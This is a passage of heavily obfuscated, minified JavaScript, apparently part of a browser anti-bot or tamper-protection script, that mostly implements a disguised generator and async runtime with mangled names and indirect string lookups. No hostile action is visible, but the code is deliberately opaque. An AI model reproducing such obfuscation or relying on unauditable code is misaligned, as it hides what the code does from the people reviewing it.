Jb1=HT([]);kd[bq()[UC(bN)](H7,Jl,Gm,HD1)][DW()[rT(HO1)](Pg1,Yh,sp,Gx,HT({}))][Fw(typeof UK()[JX(sO1)],'undefined')?UK()[JX(Ih)](TN,tM,DV1):UK()[JX(Cb)](Cf,P0,g3)](DM(rP1,tv1),hQ1[tv1]);kd[bq()[UC(bN)].apply(null,[vf,Jl,Gm,bS])][DW()[rT(HO1)].apply(null,[Gx,Yh,sp,Gx,n9])][k7(typeof UK()[JX(XJ)],'undefined')?UK()[JX(Cb)](wm,P0,g3):UK()[JX(Ih)](HM,NM,VJ)](DM(rP1,DL1),hQ1[DL1]);kd[bq()[UC(bN)](VF,Jl,Gm,YF)][DW()[rT(HO1)](bS,Yh,sp,Gx,Pg1)][Fw(typeof UK()[JX(Hm)],DM([],[][[]]))?UK()[JX(Ih)](AP,Ks1,ID1):UK()[JX(Cb)](mq,P0,g3)](DM(rP1,qP1),hQ1[qP1]);}catch(qw1){lL.splice(wE(zn1,tK),Infinity,pj1);}}}if(hQ1[Bh()[mX(QG)].apply(null,[D9,SS,MZ])](Df1)){var g91=hQ1[Df1];if(b51(Js,[])){try{var kq1=lL.length;var lQ1=HT([]);kd[bq()[UC(bN)].apply(null,[LC,Jl,Gm,HT(Gx)])][DW()[rT(HO1)].call(null,H7,Yh,sp,Gx,nZ)][UK()[JX(Cb)](pF,P0,g3)](DM(rP1,Df1),g91);}catch(Tm1){lL.splice(wE(kq1,tK),Infinity,pj1);}}}F81(hQ1);}lL.pop();};var hx1=function(B61){"@babel/helpers - typeof";lL.push(p51);hx1=dL(gl()[Yr(Ih)](xm,Yh,qx,G8,nb,tf),typeof kd[t8()[Qn(Fp)](SE,bp,hx)])&&dL(gl()[Yr(pq)].call(null,tC,jA,Wb,rm,Bb,VF),typeof kd[t8()[Qn(Fp)].call(null,SE,H9,hx)][k7(typeof A7()[f9(HD1)],'undefined')?A7()[f9(g3)](qW,C9,tK,H9):A7()[f9(tK)].apply(null,[rb,hb,lq,tK])])?function(Bm){return SN.apply(this,[V,arguments]);}:function(wp){return SN.apply(this,[jO,arguments]);};var Gq1;return lL.pop(),Gq1=hx1(B61),Gq1;};var r71=function(U61){"@babel/helpers - typeof";lL.push(KC);r71=dL(gl()[Yr(Ih)](I11,r6,qx,HT(tK),HA,tf),typeof kd[k7(typeof t8()[Qn(tn)],'undefined')?t8()[Qn(Fp)](G41,Bt,hx):t8()[Qn(VF)](g9,Pm,S9)])&&dL(Fw(typeof gl()[Yr(lA)],DM([],[][[]]))?gl()[Yr(tK)](Xn,bQ,bH1,Rr,HD1,km):gl()[Yr(pq)].call(null,IY,Z7,Wb,nZ,HT(HT({})),VF),typeof kd[t8()[Qn(Fp)](G41,rm,hx)][A7()[f9(g3)](Q7,Xj1,tK,Lm)])?function(jN){return SN.apply(this,[js,arguments]);}:function(Fn){return SN.apply(this,[GO,arguments]);};var cJ1;return lL.pop(),cJ1=r71(U61),cJ1;};var Gh1=function(){"use strict";var IC1=function(BC1,IQ1,Wr1){return N0.apply(this,[j1,arguments]);};var JC1=function(kE1,gm1,Ib1,Cw1){lL.push(qw);var N91=gm1&&WH1(gm1[A7()[f9(lA)](MD1,Gx,vf,HT([]))],D91)?gm1:D91;var W71=kd[gl()[Yr(bN)](lH1,nZ,jU,O3,H9,VF)][Bh()[mX(nZ)].apply(null,[nZ,HT(tK),A3])](N91[A7()[f9(lA)](MD1,HT(Gx),vf,Yh)]);var OZ1=new mC1(Cw1||[]);t01(W71,k7(typeof lN()[zX(H7)],'undefined')?lN()[zX(O3)](tj1,nZ):lN()[zX(AP)].call(null,Uj1,Q7),N0(VI,[Bh()[mX(G8)](JK,nZ,QK),E71(kE1,Ib1,OZ1)]));var jJ1;return lL.pop(),jJ1=W71,jJ1;};var D91=function(){};var Pq1=function(){};var Im1=function(){};var dm1=function(KJ1,Z61){function V61(tM1,QM1,NC1,rq1){var ww1=SN(Qg,[KJ1[tM1],KJ1,QM1]);lL.push(MZ);if(k7(k7(typeof bq()[UC(Cb)],DM('',[][[]]))?bq()[UC(sQ)].apply(null,[HT(HT(Gx)),fQ,Nl,HT(HT(tK))]):bq()[UC(Jl)](O3,ww,Lj1,jc),ww1[k7(typeof Bh()[mX(XJ)],DM('',[][[]]))?Bh()[mX(sQ)].apply(null,[Cq,Bt,FP]):Bh()[mX(tf)].apply(null,[Y51,HT(tK),g0])])){var ZG1=ww1[A7()[f9(YF)](Ll,XJ,rE,vf)],dw1=ZG1[k7(typeof Bh()[mX(n9)],DM('',[][[]]))?Bh()[mX(G8)].call(null,JK,pm,NZ):Bh()[mX(tf)].apply(null,[hx,Xj1,d6])];var lq1;return lq1=dw1&&dL(Bh()[mX(pq)](Z7,HT(tK),IO1),r71(dw1))&&R61.call(dw1,DW()[rT(r6)](jQ,Ih,M7,Ot,SS))?Z61[bq()[UC(XJ)].call(null,Rr,HM,Tx,W9)](dw1[DW()[rT(r6)](jA,Ih,M7,Ot,jA)])[bq()[UC(qG)].apply(null,[HT(HT({})),LC,tL,kJ])](function(s71){lL.push(kE);V61(bq()[UC(tm)].call(null,QP,xM,Ab,SS),s71,NC1,rq1);lL.pop();},function(m01){lL.push(QZ);V61(bq()[UC(sQ)](HT([]),fQ,L9,SS),m01,NC1,rq1);lL.pop();}):Z61[bq()[UC(XJ)](HT(HT(Gx)),HM,Tx,Gx)](dw1)[bq()[UC(qG)](HT(Gx),LC,tL,Rr)](function(gM1){lL.push(SH1);ZG1[Bh()[mX(G8)](JK,HO1,zZ)]=gM1,NC1(ZG1);lL.pop();},function(Vr1){var Cq1;lL.push(Oq);return Cq1=V61(Fw(typeof bq()[UC(C9)],DM([],[][[]]))?bq()[UC(Jl)](bp,VI1,hA,hw):bq()[UC(sQ)](IC,fQ,DA,HT(HT({}))),Vr1,NC1,rq1),lL.pop(),Cq1;}),lL.pop(),lq1;}rq1(ww1[k7(typeof A7()[f9(hx)],DM([],[][[]]))?A7()[f9(YF)].call(null,Ll,XJ,rE,kJ):A7()[f9(tK)](sw,Xj1,pw,VF)]);lL.pop();}lL.push(g0);var jn1;t01(this,lN()[zX(O3)].apply(null,[WX,nZ]),N0(VI,[Bh()[mX(G8)](JK,Vp,fh),function xM1(hZ1,WJ1){var fG1=function(){return new Z61(function(xq1,vw1){V61(hZ1,WJ1,xq1,vw1);});};lL.push(g9);var vJ1;return vJ1=jn1=jn1?jn1[bq()[UC(qG)](QC,LC,B7,HT(tK))](fG1,fG1):fG1(),lL.pop(),vJ1;}]));lL.pop();};var p91=function(TE1){return N0.apply(this,[Ns,arguments]);};var MZ1=function(f01){return N0.apply(this,[Oz,arguments]);};var mC1=function(UC1){lL.push(Uq);this[lN()[zX(YF)](sq,T7)]=[N0(VI,[DW()[rT(VF)](JK,VF,Uc,UB1,HD1),UK()[JX(zv1)](hw,l3,Pw)])],UC1[lN()[zX(wN)].call(null,bM,N7)](p91,this),this[lN()[zX(hx)].call(null,zP,Cb)](HT(Gx));lL.pop();};var vn1=function(xr1){lL.push(zE);if(xr1||Fw(Bh()[mX(bN)].call(null,Np,rm,PP),xr1)){var Lb1=xr1[MC1];if(Lb1){var zE1;return lL.pop(),zE1=Lb1.call(xr1),zE1;}if(dL(gl()[Yr(Ih)](sf,Yh,qx,nb,SS,tf),typeof xr1[k7(typeof bq()[UC(O3)],DM('',[][[]]))?bq()[UC(tm)].call(null,HT(HT(tK)),xM,kT,sQ):bq()[UC(Jl)].apply(null,[Bc,ER1,xc,tf])])){var fr1;return lL.pop(),fr1=xr1,fr1;}if(HT(kd[UK()[JX(SS)](sO1,UU,C9)](xr1[lN()[zX(Gx)].apply(null,[Dr,Rr])]))){var zm1=cY(tK),Kt1=function N71(){lL.push(Rr);for(;d7(++zm1,xr1[lN()[zX(Gx)](nF,Rr)]);)if(R61.call(xr1,zm1)){var AQ1;return N71[Bh()[mX(G8)](JK,MQ,lP)]=xr1[zm1],N71[k7(typeof Bh()[mX(SS)],DM([],[][[]]))?Bh()[mX(SS)](hx,qx,Ck1):Bh()[mX(tf)](pQ,HT(HT(Gx)),Bb)]=HT(t3[tK]),lL.pop(),AQ1=N71,AQ1;}N71[Bh()[mX(G8)].call(null,JK,W9,lP)]=hr1;N71[Bh()[mX(SS)](hx,bp,Ck1)]=HT(Gx);var Fn1;return lL.pop(),Fn1=N71,Fn1;};var Om1;return Om1=Kt1[bq()[UC(tm)].apply(null,[YF,xM,kT,bS])]=Kt1,lL.pop(),Om1;}}throw new (kd[bq()[UC(Yh)].apply(null,[Zw,pQ,dG,VF])])(DM(r71(xr1),A7()[f9(qx)].call(null,kf,HT(tK),Sz1,Lb)));};lL.push(L7);Gh1=function tm1(){return sJ1;};var hr1;var sJ1={};var Bt1=kd[gl()[Yr(bN)](XQ,pF,jU,QP,XJ,VF)][A7()[f9(lA)](BN,hQ,vf,Zw)];var R61=Bt1[Bh()[mX(QG)](D9,pm,Xr)];var t01=kd[k7(typeof gl()[Yr(Ih)],DM(Bh()[mX(bN)].apply(null,[Np,th,A4]),[][[]]))?gl()[Yr(bN)](XQ,Fp,jU,Lm,Zw,VF):gl()[Yr(tK)].apply(null,[wq,fQ,RY,kw,Gx,YO1])][A7()[f9(JK)](VQ,Jl,Xn,Cb)]||function(YC,cw,h9){return SN.apply(this,[d5,arguments]);};var Xb1=dL(gl()[Yr(Ih)](XY,Lm,qx,W9,bN,tf),typeof kd[t8()[Qn(Fp)](h11,LC,hx)])?kd[t8()[Qn(Fp)](h11,HT(HT(Gx)),hx)]:{};var MC1=Xb1[A7()[f9(g3)](DT,Gx,tK,HT(Gx))]||UK()[JX(Bt)].call(null,Cb,sG,wm);var Ow1=Xb1[Bh()[mX(zv1)].call(null,YR1,JK,sP)]||A7()[f9(wN)](JC,c6,Lm,th);var L61=Xb1[A7()[f9(QG)].call(null,c2,HT(HT([])),Bt,HT(HT({})))]||t8()[Qn(XJ)].apply(null,[TO,YF,tm]);try{var q91=lL.length;var dn1=HT(HT(M4));IC1({},Bh()[mX(bN)](Np,H9,A4));}catch(s91){lL.splice(wE(q91,tK),Infinity,L7);IC1=function(RS,AN,mN){return SN.apply(this,[IR,arguments]);};}sJ1[t8()[Qn(qG)](YX,HT(HT(tK)),Pg1)]=JC1;var O71=A7()[f9(hx)].call(null,XS,HT(HT(Gx)),pE,QP);var qC1=bq()[UC(Bt)].apply(null,[tn,SA,Fl,Lb]);var EJ1=lN()[zX(g3)].apply(null,[Ch,jA]);var Q91=A7()[f9(Ln)](WY,BU,qG,Qw);var rZ1={};var NQ1={};IC1(NQ1,MC1,function(){return SN.apply(this,[R2,arguments]);});var zt1=kd[gl()[Yr(bN)](XQ,fQ,jU,sO1,Qw,VF)][A7()[f9(IC)].apply(null,[KW,HT(HT(tK)),tm,HT({})])];var pZ1=zt1&&zt1(zt1(vn1([])));pZ1&&k7(pZ1,Bt1)&&R61.call(pZ1,MC1)&&(NQ1=pZ1);var X91=Im1[k7(typeof A7()[f9(qG)],'undefined')?A7()[f9(lA)].call(null,BN,nf,vf,Cf):A7()[f9(tK)](D41,AP,GM,HT(HT([])))]=D91[A7()[f9(lA)](BN,g3,vf,HT(HT([])))]=kd[gl()[Yr(bN)](XQ,tf,jU,mq,Bc,VF)][Bh()[mX(nZ)].apply(null,[nZ,Xn,LA])](NQ1);function A01(pq1){lL.push(Cp);[bq()[UC(tm)].apply(null,[SS,xM,ZN,hw]),bq()[UC(sQ)].call(null,HT(HT({})),fQ,rg1,nZ),UK()[JX(tm)](cE,nX,hw)][lN()[zX(wN)].apply(null,[Nf,N7])](function(q71){IC1(pq1,q71,function(Ub1){var Bq1;lL.push(Wt);return Bq1=this[lN()[zX(O3)](qW,nZ)](q71,Ub1),lL.pop(),Bq1;});});lL.pop();}function E71(UG1,hn1,ZM1){var OE1=O71;return function(fq1,A71){lL.push(mb);if(Fw(OE1,EJ1))throw new (kd[k7(typeof QQ()[PJ(fQ)],'undefined')?QQ()[PJ(bN)](D9,Iz1,Pm,r6):QQ()[PJ(lA)].apply(null,[Xn,hH1,tn,Lw])])(gl()[Yr(nZ)].apply(null,[Nt,Pw,EJ,Xn,Hm,XJ]));if(Fw(OE1,Q91)){if(Fw(Fw(typeof bq()[UC(xM)],'undefined')?bq()[UC(Jl)].apply(null,[HA,Mb,wt,W9]):bq()[UC(sQ)].call(null,Zw,fQ,Kw,Cf),fq1))throw A71;var WG1;return WG1=N0(VI,[Bh()[mX(G8)].call(null,JK,HT(HT([])),gV),hr1,Bh()[mX(SS)](hx,sQ,c9),HT(Gx)]),lL.pop(),WG1;}for(ZM1[bq()[UC(D9)](HT(HT(Gx)),RY,r9,HT(HT(tK)))]=fq1,ZM1[k7(typeof A7()[f9(wN)],DM([],[][[]]))?A7()[f9(YF)](Ck1,Gx,rE,nb):A7()[f9(tK)].call(null,O9,fQ,mI1,Bt)]=A71;;){var Z71=ZM1[bq()[UC(zv1)].call(null,HT(HT({})),Kq,zM,K9)];if(Z71){var c71=PE1(Z71,ZM1);if(c71){if(Fw(c71,rZ1))continue;var Em1;return lL.pop(),Em1=c71,Em1;}}if(Fw(k7(typeof bq()[UC(tK)],DM('',[][[]]))?bq()[UC(tm)].apply(null,[HT({}),xM,hj1,XJ]):bq()[UC(Jl)].call(null,r6,Rk1,vR1,Pm),ZM1[bq()[UC(D9)].call(null,rm,RY,r9,nf)]))ZM1[UK()[JX(XJ)](HT(HT(Gx)),MY,bN)]=ZM1[QQ()[PJ(Yh)](pm,C51,Hb,r6)]=ZM1[k7(typeof A7()[f9(nb)],'undefined')?A7()[f9(YF)].apply(null,[Ck1,HT([]),rE,HT([])]):A7()[f9(tK)].apply(null,[K0,kw,tb,TN])];else if(Fw(bq()[UC(sQ)](hQ,fQ,Kw,Ln),ZM1[bq()[UC(D9)](HT(HT([])),RY,r9,G8)])){if(Fw(OE1,O71))throw OE1=Q91,ZM1[A7()[f9(YF)].apply(null,[Ck1,Lb,rE,tK])];ZM1[Fw(typeof bq()[UC(r6)],'undefined')?bq()[UC(Jl)](pw,Lw,pn,Pw):bq()[UC(SS)].apply(null,[D9,Rr,Wc,TN])](ZM1[A7()[f9(YF)](Ck1,vf,rE,mq)]);}else Fw(UK()[JX(tm)].call(null,nb,SW,hw),ZM1[bq()[UC(D9)](jA,RY,r9,Xj1)])&&ZM1[t8()[Qn(D9)](XD1,pw,l7)](UK()[JX(tm)](QG,SW,hw),ZM1[A7()[f9(YF)](Ck1,BU,rE,wN)]);OE1=EJ1;var tZ1=SN(Qg,[UG1,hn1,ZM1]);if(Fw(QQ()[PJ(Fp)].call(null,cQ,xV1,l9,VF),tZ1[Bh()[mX(sQ)].call(null,Cq,nf,ZP)])){if(OE1=ZM1[Bh()[mX(SS)].call(null,hx,z6,c9)]?Q91:qC1,Fw(tZ1[A7()[f9(YF)](Ck1,HT({}),rE,nb)],rZ1))continue;var LC1;return LC1=N0(VI,[Bh()[mX(G8)](JK,Pg1,gV),tZ1[A7()[f9(YF)].call(null,Ck1,HT(HT(Gx)),rE,QG)],Bh()[mX(SS)](hx,tn,c9),ZM1[k7(typeof Bh()[mX(TN)],DM('',[][[]]))?Bh()[mX(SS)].call(null,hx,Bb,c9):Bh()[mX(tf)](nV1,XJ,LV1)]]),lL.pop(),LC1;}Fw(bq()[UC(sQ)](Vm,fQ,Kw,HT(Gx)),tZ1[Fw(typeof Bh()[mX(Lb)],DM('',[][[]]))?Bh()[mX(tf)].call(null,TQ,tf,lM):Bh()[mX(sQ)](Cq,qx,ZP)])&&(OE1=Q91,ZM1[bq()[UC(D9)].apply(null,[jQ,RY,r9,K9])]=bq()[UC(sQ)](r6,fQ,Kw,Vm),ZM1[A7()[f9(YF)](Ck1,fQ,rE,Zw)]=tZ1[A7()[f9(YF)](Ck1,HT(HT({})),rE,zv1)]);}lL.pop();};}function PE1(dC1,qq1){lL.push(N6);var xb1=qq1[bq()[UC(D9)].apply(null,[MQ,RY,cO1,Bt])];var z91=dC1[A7()[f9(g3)](Eg1,IC,tK,tf)][xb1];if(Fw(z91,hr1)){var FM1;return qq1[bq()[UC(zv1)].apply(null,[HT(tK),Kq,Iv1,Qw])]=null,Fw(bq()[UC(sQ)](HT(HT(tK)),fQ,H3,HT(HT([]))),xb1)&&dC1[A7()[f9(g3)].apply(null,[Eg1,HT([]),tK,vf])][UK()[JX(tm)].call(null,tm,Ql,hw)]&&(qq1[bq()[UC(D9)](QP,RY,cO1,HT(tK))]=UK()[JX(tm)](HT(HT(Gx)),Ql,hw),qq1[A7()[f9(YF)](Aq,D9,rE,HT(HT([])))]=hr1,PE1(dC1,qq1),Fw(bq()[UC(sQ)](fQ,fQ,H3,HT([])),qq1[bq()[UC(D9)](Z7,RY,cO1,Cb)]))||k7(k7(typeof UK()[JX(lA)],'undefined')?UK()[JX(tm)](XJ,Ql,hw):UK()[JX(Ih)](VF,Om,Pg1),xb1)&&(qq1[bq()[UC(D9)](kw,RY,cO1,G8)]=bq()[UC(sQ)](HT(tK),fQ,H3,pw),qq1[Fw(typeof A7()[f9(HD1)],DM('',[][[]]))?A7()[f9(tK)].apply(null,[Eq,kJ,tf,c6]):A7()[f9(YF)](Aq,mq,rE,Fp)]=new (kd[bq()[UC(Yh)].apply(null,[xM,pQ,wn,jA])])(DM(DM(UK()[JX(qG)].call(null,fQ,m7,Lb),xb1),bq()[UC(kJ)].apply(null,[Qw,z6,vB1,HT({})])))),lL.pop(),FM1=rZ1,FM1;}var S61=SN(Qg,[z91,dC1[A7()[f9(g3)](Eg1,MQ,tK,HT(HT([])))],qq1[A7()[f9(YF)].apply(null,[Aq,HT(HT(Gx)),rE,D9])]]);if(Fw(k7(typeof bq()[UC(th)],'undefined')?bq()[UC(sQ)](YF,fQ,H3,Vm):bq()[UC(Jl)](xM,Z0,Us1,HT(tK)),S61[Bh()[mX(sQ)](Cq,HT(Gx),Nx)])){var vC1;return qq1[bq()[UC(D9)].call(null,nZ,RY,cO1,hx)]=bq()[UC(sQ)](jA,fQ,H3,HA),qq1[A7()[f9(YF)].call(null,Aq,zv1,rE,g3)]=S61[A7()[f9(YF)].call(null,Aq,O3,rE,TN)],qq1[bq()[UC(zv1)].apply(null,[HT(HT({})),Kq,Iv1,Gx])]=null,lL.pop(),vC1=rZ1,vC1;}var JE1=S61[A7()[f9(YF)].call(null,Aq,HT(HT(tK)),rE,qG)];var CM1;return CM1=JE1?JE1[Bh()[mX(SS)](hx,bS,dI1)]?(qq1[dC1[k7(typeof A7()[f9(G8)],DM([],[][[]]))?A7()[f9(mq)](gr,tK,lq,Vm):A7()[f9(tK)].apply(null,[DO1,nf,kV1,qG])]]=JE1[Bh()[mX(G8)](JK,xM,ET)],qq1[bq()[UC(tm)].call(null,dJ,xM,d51,nZ)]=dC1[k7(typeof gl()[Yr(JK)],DM([],[][[]]))?gl()[Yr(QG)](q3,bN,jB1,wN,jc,Ih):gl()[Yr(tK)](vE,pm,gt,G8,wN,ls1)],k7(k7(typeof UK()[JX(wN)],DM([],[][[]]))?UK()[JX(tm)](H9,Ql,hw):UK()[JX(Ih)](Pw,Ig1,jt),qq1[bq()[UC(D9)](tm,RY,cO1,bS)])&&(qq1[bq()[UC(D9)].call(null,Gx,RY,cO1,HT({}))]=bq()[UC(tm)](HA,xM,d51,Jl),qq1[A7()[f9(YF)](Aq,SS,rE,YF)]=hr1),qq1[k7(typeof bq()[UC(qG)],DM([],[][[]]))?bq()[UC(zv1)](QC,Kq,Iv1,HT(tK)):bq()[UC(Jl)](Hm,GQ,E41,MQ)]=null,rZ1):JE1:(qq1[bq()[UC(D9)](Vp,RY,cO1,Pg1)]=bq()[UC(sQ)](xM,fQ,H3,nb),qq1[A7()[f9(YF)].apply(null,[Aq,hw,rE,HA])]=new (kd[bq()[UC(Yh)].call(null,HT(HT([])),pQ,wn,D9)])(k7(typeof t8()[Qn(tn)],'undefined')?t8()[Qn(zv1)].apply(null,[Uq,rm,jc]):t8()[Qn(VF)].call(null,Zs1,O3,V11)),qq1[k7(typeof bq()[UC(tn)],DM([],[][[]]))?bq()[UC(zv1)].call(null,wN,Kq,Iv1,pF):bq()[UC(Jl)].call(null,Jw,LY,SS,HT({}))]=null,rZ1),lL.pop(),CM1;}Pq1[A7()[f9(lA)](BN,Xn,vf,r6)]=Im1;t01(X91,Fw(typeof bq()[UC(pm)],DM('',[][[]]))?bq()[UC(Jl)](Hm,p7,Gw,mq):bq()[UC(Gx)].call(null,jA,D9,l8,xM),N0(VI,[Fw(typeof Bh()[mX(sQ)],'undefined')?Bh()[mX(tf)].apply(null,[UD1,Lb,IJ]):Bh()[mX(G8)].apply(null,[JK,Lm,lK]),Im1,Fw(typeof Bh()[mX(bN)],DM('',[][[]]))?Bh()[mX(tf)](IO1,kw,U7):Bh()[mX(Xn)](l7,Lm,sl),HT(Gx)]));t01(Im1,k7(typeof bq()[UC(mq)],DM('',[][[]]))?bq()[UC(Gx)](HT([]),D9,l8,O3):bq()[UC(Jl)].call(null,BU,UH1,nQ,Hm),N0(VI,[Fw(typeof Bh()[mX(qG)],DM([],[][[]]))?Bh()[mX(tf)](En,kJ,Cn):Bh()[mX(G8)](JK,HT(HT(Gx)),lK),Pq1,Bh()[mX(Xn)](l7,wN,sl),HT(Gx)]));Pq1[lN()[zX(Ln)](MZ,xM)]=IC1(Im1,L61,t8()[Qn(SS)].call(null,MX,Xj1,Jw));sJ1[k7(typeof lN()[zX(Pm)],DM('',[][[]]))?lN()[zX(IC)](tA,Sn):lN()[zX(AP)](Nn,O11)]=function(ZC1){lL.push(hp);var AJ1=dL(k7(typeof gl()[Yr(IC)],DM(Bh()[mX(bN)](Np,QC,pr),[][[]]))?gl()[Yr(Ih)](dO1,qx,qx,Cq,jc,tf):gl()[Yr(tK)](mt,cE,Mq,Vm,HT(HT([])),vR1),typeof ZC1)&&ZC1[Fw(typeof bq()[UC(Hm)],'undefined')?bq()[UC(Jl)](Ln,xE,s3,HT(tK)):bq()[UC(Gx)](nf,D9,zF,jc)];var IE1;return IE1=HT(HT(AJ1))&&(Fw(AJ1,Pq1)||Fw(Fw(typeof t8()[Qn(Gx)],DM('',[][[]]))?t8()[Qn(VF)](T6,HT(Gx),P6):t8()[Qn(SS)](UW,H9,Jw),AJ1[Fw(typeof lN()[zX(sO1)],DM([],[][[]]))?lN()[zX(AP)].call(null,FC,dC):lN()[zX(Ln)].call(null,wA,xM)]||AJ1[A7()[f9(HO1)].apply(null,[rD1,XJ,rm,Xj1])])),lL.pop(),IE1;};sJ1[gl()[Yr(HO1)].apply(null,[tC,QC,QM,HT(Gx),Xj1,Hm])]=function(BZ1){lL.push(Tc);kd[gl()[Yr(bN)](f51,G8,jU,JK,C9,VF)][QQ()[PJ(JK)](SS,Aw,WE,JK)]?kd[k7(typeof gl()[Yr(QG)],DM([],[][[]]))?gl()[Yr(bN)].call(null,f51,LC,jU,H7,G8,VF):gl()[Yr(tK)](DC,nf,Ab,HT([]),sQ,Qz1)][k7(typeof QQ()[PJ(tm)],'undefined')?QQ()[PJ(JK)](qG,Aw,WE,JK):QQ()[PJ(lA)](dJ,Fp,BI1,gp)](BZ1,Im1):(BZ1[lN()[zX(mq)].apply(null,[nR1,Vp])]=Im1,IC1(BZ1,L61,t8()[Qn(SS)](mk1,fQ,Jw)));BZ1[A7()[f9(lA)].call(null,Q9,tm,vf,Ih)]=kd[gl()[Yr(bN)](f51,Fp,jU,HT(tK),Jl,VF)][Fw(typeof Bh()[mX(qx)],'undefined')?Bh()[mX(tf)].apply(null,[H0,VF,w6]):Bh()[mX(nZ)](nZ,HT({}),E6)](X91);var Q01;return lL.pop(),Q01=BZ1,Q01;};sJ1[DW()[rT(tf)](kJ,r6,Zb,kE,H9)]=function(CM){return SN.apply(this,[L2,arguments]);};A01(dm1[A7()[f9(lA)].call(null,BN,H9,vf,Yb)]);IC1(dm1[k7(typeof A7()[f9(kJ)],DM('',[][[]]))?A7()[f9(lA)].call(null,BN,Bb,vf,kJ):A7()[f9(tK)](Fb,hx,Q0,D9)],Ow1,function(){return SN.apply(this,[g2,arguments]);});sJ1[t8()[Qn(kJ)](VZ,mq,Yb)]=dm1;sJ1[Fw(typeof gl()[Yr(HO1)],DM([],[][[]]))?gl()[Yr(tK)](XA,mq,HV1,Lb,vf,YJ):gl()[Yr(tn)](Zb,dJ,DE,Jw,SS,r6)]=function(st1,GZ1,cQ1,cb1,fw1){lL.push(YM);Fw(c21(Gx),fw1)&&(fw1=kd[k7(typeof bq()[UC(pq)],DM([],[][[]]))?bq()[UC(O3)](tf,Zw,wW,dJ):bq()[UC(Jl)].call(null,H7,Hc,Oz1,sQ)]);var Bw1=new dm1(JC1(st1,GZ1,cQ1,cb1),fw1);var ZZ1;return ZZ1=sJ1[lN()[zX(IC)].call(null,Aq,Sn)](GZ1)?Bw1:Bw1[bq()[UC(tm)](xM,xM,DP,zv1)]()[Fw(typeof bq()[UC(H7)],DM([],[][[]]))?bq()[UC(Jl)](HT(Gx),jn,pQ,H9):bq()[UC(qG)](HT(HT([])),LC,Vt,HT(HT({})))](function(Fm1){lL.push(lM);var hM1;return hM1=Fm1[Bh()[mX(SS)](hx,g3,vr)]?Fm1[Bh()[mX(G8)](JK,hQ,lU)]:Bw1[bq()[UC(tm)].apply(null,[bp,xM,xh,Bb])](),lL.pop(),hM1;}),lL.pop(),ZZ1;};A01(X91);IC1(X91,L61,Fw(typeof t8()[Qn(sO1)],DM([],[][[]]))?t8()[Qn(VF)](lM,pF,M8):t8()[Qn(O3)].call(null,H0,nf,Vm));IC1(X91,MC1,function(){return SN.apply(this,[hj,arguments]);});IC1(X91,t8()[Qn(g3)].apply(null,[BL,HT(HT(tK)),hb]),function(){return SN.apply(this,[Id,arguments]);});sJ1[bq()[UC(g3)](pw,r3,b5,HT(HT({})))]=function(W7){return SN.apply(this,[vO,arguments]);};sJ1[gl()[Yr(fQ)](J6,Gx,Vb,LC,n9,VF)]=vn1;mC1[A7()[f9(lA)].call(null,BN,JK,vf,Pm)]=N0(VI,[bq()[UC(Gx)].apply(null,[Pm,D9,l8,HT(HT(Gx))]),mC1,lN()[zX(hx)](H8,Cb),function jE1(xw1){lL.push(K9);if(this[k7(typeof lN()[zX(Qw)],DM('',[][[]]))?lN()[zX(nb)].apply(null,[Xw,fQ]):lN()[zX(AP)].apply(null,[jj1,Kj1])]=Gx,this[Fw(typeof bq()[UC(fQ)],DM('',[][[]]))?bq()[UC(Jl)](xM,Q51,CC,HT(HT(tK))):bq()[UC(tm)](nf,xM,PA,HT(tK))]=Gx,this[UK()[JX(XJ)](tm,l7,bN)]=this[QQ()[PJ(Yh)](hQ,JY,Hb,r6)]=hr1,this[Bh()[mX(SS)](hx,AP,YI1)]=HT(tK),this[bq()[UC(zv1)].call(null,wm,Kq,mp,HT(Gx))]=null,this[bq()[UC(D9)](Xn,RY,Q6,HT(HT([])))]=Fw(typeof bq()[UC(mq)],DM('',[][[]]))?bq()[UC(Jl)].call(null,tK,tn,UE,mq):bq()[UC(tm)].call(null,qG,xM,PA,Vm),this[A7()[f9(YF)].apply(null,[SC,HM,rE,Cf])]=hr1,this[lN()[zX(YF)].call(null,Wz1,T7)][lN()[zX(wN)](p51,N7)](MZ1),HT(xw1))for(var Rb1 in this)Fw(DW()[rT(Gx)](hQ,tK,m9,wO1,rm),Rb1[A7()[f9(r6)].apply(null,[Kc,Jw,Z7,HT(HT(Gx))])](Gx))&&R61.call(this,Rb1)&&HT(kd[UK()[JX(SS)].apply(null,[K9,dT,C9])](kw1(Rb1[bq()[UC(wN)](HT(HT(tK)),MC,VJ,cE)](tK))))&&(this[Rb1]=hr1);lL.pop();},Fw(typeof bq()[UC(VF)],DM([],[][[]]))?bq()[UC(Jl)].call(null,pF,Jg1,VJ,HT([])):bq()[UC(YF)].apply(null,[sO1,tm,LN,Vp]),function(){return tS1.apply(this,[Js,arguments]);},bq()[UC(SS)](qx,Rr,Zf,HT(HT([]))),function mq1(Jm1){lL.push(O11);if(this[Bh()[mX(SS)].apply(null,[hx,HT(HT(Gx)),kf])])throw Jm1;var mG1=this;function Aq1(jw1,YM1){lL.push(qO1);Ot1[Fw(typeof Bh()[mX(Lb)],DM('',[][[]]))?Bh()[mX(tf)].apply(null,[SI1,K9,Kw]):Bh()[mX(sQ)].apply(null,[Cq,tn,If])]=k7(typeof bq()[UC(fQ)],DM([],[][[]]))?bq()[UC(sQ)](Fp,fQ,BX,n9):bq()[UC(Jl)](HT(Gx),d6,x0,r6);Ot1[A7()[f9(YF)].apply(null,[wr,HT(HT(tK)),rE,Bb])]=Jm1;mG1[bq()[UC(tm)](Rr,xM,Ix,HT(HT(tK)))]=jw1;YM1&&(mG1[bq()[UC(D9)](Lb,RY,N8,qx)]=bq()[UC(tm)](HT(tK),xM,Ix,wm),mG1[A7()[f9(YF)].apply(null,[wr,hb,rE,Hm])]=hr1);var Wm1;return lL.pop(),Wm1=HT(HT(YM1)),Wm1;}for(var O01=wE(this[Fw(typeof lN()[zX(Ih)],DM('',[][[]]))?lN()[zX(AP)].apply(null,[pr,BE]):lN()[zX(YF)](b5,T7)][lN()[zX(Gx)](sX,Rr)],tK);IE(O01,Gx);--O01){var zJ1=this[lN()[zX(YF)].apply(null,[b5,T7])][O01],Ot1=zJ1[QQ()[PJ(G8)](Jl,Gk,pF,Jl)];if(Fw(UK()[JX(zv1)].call(null,HT(tK),q8,Pw),zJ1[DW()[rT(VF)](Fp,VF,SW,UB1,HT(Gx))])){var gZ1;return gZ1=Aq1(QQ()[PJ(nZ)].apply(null,[nf,xW,jU,AP])),lL.pop(),gZ1;}if(HG1(zJ1[DW()[rT(VF)](pq,VF,SW,UB1,Lb)],this[lN()[zX(nb)](qf,fQ)])){var 